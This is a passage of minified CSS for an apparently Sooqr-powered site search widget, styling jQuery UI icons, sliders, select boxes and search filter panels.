.ui-icon-arrowstop-1-s{background-position:-224px -32px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-arrowstop-1-w{background-position:-240px -32px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-arrowthick-1-n{background-position:0 -48px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-arrowthick-1-ne{background-position:-16px -48px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-arrowthick-1-e{background-position:-32px -48px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-arrowthick-1-se{background-position:-48px -48px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-arrowthick-1-s{background-position:-64px -48px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-arrowthick-1-sw{background-position:-80px -48px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-arrowthick-1-w{background-position:-96px -48px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-arrowthick-1-nw{background-position:-112px -48px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-arrowthick-2-n-s{background-position:-128px -48px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-arrowthick-2-e-w{background-position:-160px -48px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-arrowthickstop-1-n{background-position:-192px -48px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-arrowthickstop-1-e{background-position:-208px -48px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-arrowthickstop-1-s{background-position:-224px -48px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-arrowthickstop-1-w{background-position:-240px -48px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-arrowreturnthick-1-w{background-position:0 -64px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-arrowreturn-1-w{background-position:-64px -64px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-arrowreturn-1-n{background-position:-80px -64px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-arrowreturn-1-e{background-position:-96px -64px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-arrowreturn-1-s{background-position:-112px -64px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-arrowrefresh-1-w{background-position:-128px -64px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-arrowrefresh-1-n{background-position:-144px -64px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-arrowrefresh-1-e{background-position:-160px -64px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-arrowrefresh-1-s{background-position:-176px -64px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-arrow-4{background-position:0 -80px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-arrow-4-diag{background-position:-16px -80px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-extlink{background-position:-32px -80px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-newwin{background-position:-48px -80px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-refresh{background-position:-64px -80px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-shuffle{background-position:-80px -80px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-transfer-e-w{background-position:-96px -80px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-transferthick-e-w{background-position:-112px -80px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-folder-collapsed{background-position:0 -96px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-folder-open{background-position:-16px -96px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-document{background-position:-32px -96px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-document-b{background-position:-48px -96px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-note{background-position:-64px -96px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-mail-closed{background-position:-80px -96px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-mail-open{background-position:-96px -96px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-suitcase{background-position:-112px -96px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-comment{background-position:-128px -96px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-person{background-position:-144px -96px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-print{background-position:-160px -96px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-trash{background-position:-176px -96px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-locked{background-position:-192px -96px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-unlocked{background-position:-208px -96px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-bookmark{background-position:-224px -96px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-tag{background-position:-240px -96px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-home{background-position:0 -112px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-flag{background-position:-16px -112px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-calendar{background-position:-32px -112px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-cart{background-position:-48px -112px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-pencil{background-position:-64px -112px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-clock{background-position:-80px -112px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-disk{background-position:-96px -112px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-calculator{background-position:-112px -112px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-zoomin{background-position:-128px -112px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-zoomout{background-position:-144px -112px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-search{background-position:-160px -112px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-wrench{background-position:-176px -112px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-gear{background-position:-192px -112px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-heart{background-position:-208px -112px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-star{background-position:-224px -112px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-link{background-position:-240px -112px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-cancel{background-position:0 -128px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-plus{background-position:-16px -128px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-plusthick{background-position:-32px -128px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-minus{background-position:-48px -128px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-minusthick{background-position:-64px -128px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-close{background-position:-80px -128px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-closethick{background-position:-96px -128px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-key{background-position:-112px -128px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-lightbulb{background-position:-128px -128px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-scissors{background-position:-144px -128px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-clipboard{background-position:-160px -128px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-copy{background-position:-176px -128px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-contact{background-position:-192px -128px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-image{background-position:-208px -128px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-video{background-position:-224px -128px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-script{background-position:-240px -128px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-alert{background-position:0 -144px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-info{background-position:-16px -144px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-notice{background-position:-32px -144px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-help{background-position:-48px -144px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-check{background-position:-64px -144px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-bullet{background-position:-80px -144px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-radio-off{background-position:-96px -144px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-radio-on{background-position:-112px -144px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-pin-w{background-position:-128px -144px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-pin-s{background-position:-144px -144px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-play{background-position:0 -160px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-pause{background-position:-16px -160px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-seek-next{background-position:-32px -160px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-seek-prev{background-position:-48px -160px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-seek-end{background-position:-64px -160px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-seek-start{background-position:-80px -160px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-seek-first{background-position:-80px -160px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-stop{background-position:-96px -160px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-eject{background-position:-112px -160px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-volume-off{background-position:-128px -160px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-volume-on{background-position:-144px -160px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-power{background-position:0 -176px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-signal-diag{background-position:-16px -176px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-signal{background-position:-32px -176px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-battery-0{background-position:-48px -176px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-battery-1{background-position:-64px -176px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-battery-2{background-position:-80px -176px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-battery-3{background-position:-96px -176px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-circle-plus{background-position:0 -192px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-circle-minus{background-position:-16px -192px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-circle-close{background-position:-32px -192px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-circle-triangle-e{background-position:-48px -192px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-circle-triangle-s{background-position:-64px -192px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-circle-triangle-w{background-position:-80px -192px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-circle-triangle-n{background-position:-96px -192px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-circle-arrow-e{background-position:-112px -192px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-circle-arrow-s{background-position:-128px -192px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-circle-arrow-w{background-position:-144px -192px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-circle-arrow-n{background-position:-160px -192px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-circle-zoomin{background-position:-176px -192px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-circle-zoomout{background-position:-192px -192px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-circle-check{background-position:-208px -192px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-circlesmall-plus{background-position:0 -208px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-circlesmall-minus{background-position:-16px -208px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-circlesmall-close{background-position:-32px -208px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-squaresmall-plus{background-position:-48px -208px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-squaresmall-minus{background-position:-64px -208px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-squaresmall-close{background-position:-80px -208px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-grip-dotted-vertical{background-position:0 -224px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-grip-dotted-horizontal{background-position:-16px -224px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-grip-solid-vertical{background-position:-32px -224px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-grip-solid-horizontal{background-position:-48px -224px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-icon-grip-diagonal-se{background-position:-80px -224px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-corner-tl{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-corner-tr{-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-corner-bl{-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-corner-br{-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-corner-top{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-corner-bottom{-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-corner-right{-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-corner-left{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-corner-all{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-widget-overlay{background:#666;opacity:.50;filter:Alpha(Opacity=50)}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-widget-shadow{margin:-5px 0 0 -5px;padding:5px;background:#000;opacity:.20;filter:Alpha(Opacity=20);-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-slider{position:relative;text-align:left}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-slider-horizontal{height:.8em}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-slider-horizontal .ui-slider-range{top:0;height:100%}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-slider-horizontal .ui-slider-range-min{left:0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-slider-horizontal .ui-slider-range-max{right:0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-slider-vertical{width:.8em;height:100px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-slider-vertical .ui-slider-range{left:0;width:100%}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-slider-vertical .ui-slider-range-min{bottom:0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .ui-slider-vertical .ui-slider-range-max{top:0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sbHolder{background:#fff;font-weight:400;height:29px;float:left;position:relative;width:187px;line-height:normal}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sbSelector{display:block;left:0;overflow:hidden;position:absolute;top:0;padding:5px 0 5px 10px;width:187px;border:1px solid #e5e5e5;border-radius:4px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sbHolder.sbHolderOpen .sbSelector{border-radius:4px 4px 0 0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sbSelector:link,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sbSelector:visited,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sbSelector:hover{color:#747474;text-decoration:none}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sbToggle{display:block;height:31px;position:absolute;right:0;top:0;width:30px;background:url(../../../global/image/v4/custom_select.png) no-repeat 9px 11px;background-size:11px 7px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sbHolderDisabled{background-color:#3C3C3C;border:solid 1px #515151}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sbOptions{background-color:#fafafa;border:solid 1px #dfdfdf;list-style:none;margin:0;margin-top:11px;padding:0;position:absolute;top:30px;width:187px;z-index:5;overflow-y:auto;border-radius:0 0 4px 4px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sbOptions a{display:block;padding:9px 7px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sbOptions a:link,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sbOptions a:visited{color:#000;text-decoration:none}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sbOptions a:hover{color:#747474}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sbOptions li.last a{border-bottom:none}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sbOptions .sbDisabled{border-bottom:dotted 1px #515151;color:#999;display:block;padding:7px 0 7px 3px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sbOptions .sbGroup{border-bottom:dotted 1px #515151;color:#EBB52D;display:block;font-weight:700;padding:7px 0 7px 3px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sbOptions .sbSub{padding-left:17px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sbOptions a.sbFocus,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 .sbOptions .sbActive a{color:#747474!important}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters{width:30%;padding:10px 14px;min-height:400px;float:left;-webkit-border-radius:4px 0 0 0;border-radius:4px 0 0 0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters form{float:none}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.sooqrFilterText{border-bottom:1px solid #e5e5e5;padding:0 0 15px 0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.sooqrFilterText p.sooqrFilterTextResults{font-weight:700}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.sooqrFilterText p.sooqrFilterTextResults span{font-weight:700}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters #sooqrLogo{background:url(../../../global/image/v4/bysooqr.png) no-repeat center center transparent;height:50px;font-size:0;line-height:0;display:block;margin:auto}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters a.sqr-powered-by-branding{padding-top:15px;border-top:1px solid #e5e5e5;display:block}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters a.sqr-powered-by-branding .sqr-powered-by{width:93px;height:auto;display:block;margin:0 auto}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters a.sqr-powered-by-branding .sqr-logo{width:50px;height:auto;display:block;margin:10px auto 0 auto;-webkit-filter:grayscale(100%);-webkit-transition:-webkit-filter .3s ease,opacity .3s ease;transition:opacity .3s ease;opacity:.5}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters a.sqr-powered-by-branding:hover .sqr-logo{-webkit-filter:grayscale(0%);opacity:1}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters h2{color:#fff;border-bottom:1px solid #dfdfdf;height:44px;background-color:#747474;font-size:20px;font-family:Arial;line-height:44px;padding:0 0 0 17px;margin:0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters .sqr-reset-filters{float:right}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters .sqr-reset-filters a{visibility:hidden;color:#747474;text-decoration:none;border-bottom:1px solid #747474}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.sqr-active-filters{display:none;padding:15px;background-color:#f3f3f3;border-right:1px solid #dfdfdf}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.sqr-active-filters h3{font-size:14px;font-weight:700;padding:0;margin:0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.sqr-active-filters ul{padding:0;margin:0;margin-top:15px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.sqr-active-filters ul li{list-style-type:none;padding-left:18px;background-image:url(../../../global/image/v4/tick_grey.png);background-repeat:no-repeat;background-position:left center;color:#575757;height:20px;line-height:20px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.sqr-active-filters ul li span{float:right;width:14px;height:20px;font-size:0;color:transparent;line-height:0;background-image:url(../../../global/image/v4/close_small_grey.png);cursor:pointer;background-repeat:no-repeat;background-position:0 3px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilterGroup h2{cursor:pointer;background-image:url(../../../global/image/v4/bg_button.png);background-position:top left;background-repeat:repeat-x;border:1px solid #747474;height:31px;line-height:31px;font-family:Arial;font-size:14px;font-weight:700;padding:0 0 0 17px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilterGroup div.searchFilter.collapsed div.searchFilterValues,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilterGroup div.searchFilter.collapsed div.searchFilterShowAllValues,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilterGroup div.searchFilter.collapsed div.searchFilterHideAllValues{display:none}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilterGroup div.searchFilter.collapsed label{background-image:url(../../../global/image/v4/arrow_black_close.png)}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter{padding:0 0 15px 0;margin:10px 0 0 0;border-bottom:1px solid #e5e5e5}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter label{display:block;background:url(../../../global/image/v4/arrow_black_open.png) no-repeat right center;padding:0 20px 0 0;font-size:14px;font-weight:700;height:31px;line-height:31px;cursor:pointer;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues{overflow:auto}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.disabled{opacity:.3;filter:Alpha(opacity=30)}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues label{display:inline;font-weight:400;border:0;background:none;padding:0;height:20px;line-height:20px;font-size:15px}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterFieldMultiselect,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterFieldSelect,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterField,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterFieldRadio{white-space:nowrap;max-width:99%;overflow:hidden;padding:5px 0}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterFieldMultiselect:hover span,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterFieldSelect:hover span,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterField:hover span,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterFieldRadio:hover span{background-color:#929292}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterFieldMultiselect:hover span.ui-slider-handle,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterFieldSelect:hover span.ui-slider-handle,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterField:hover span.ui-slider-handle,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterFieldRadio:hover span.ui-slider-handle{background-color:unset}html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterFieldMultiselect:hover label,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterFieldSelect:hover label,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterField:hover label,html body div.sooqrSearchContainer.sooqrSearchContainer-101102-1 div.sooqrSearchFilters div.searchFilter div.searchFilterValues div.searchFilterFieldRadio:hover label{color:#636363}html 